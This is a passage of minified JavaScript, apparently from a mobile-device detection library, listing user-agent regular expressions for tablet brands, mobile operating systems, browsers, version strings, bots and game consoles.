I|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 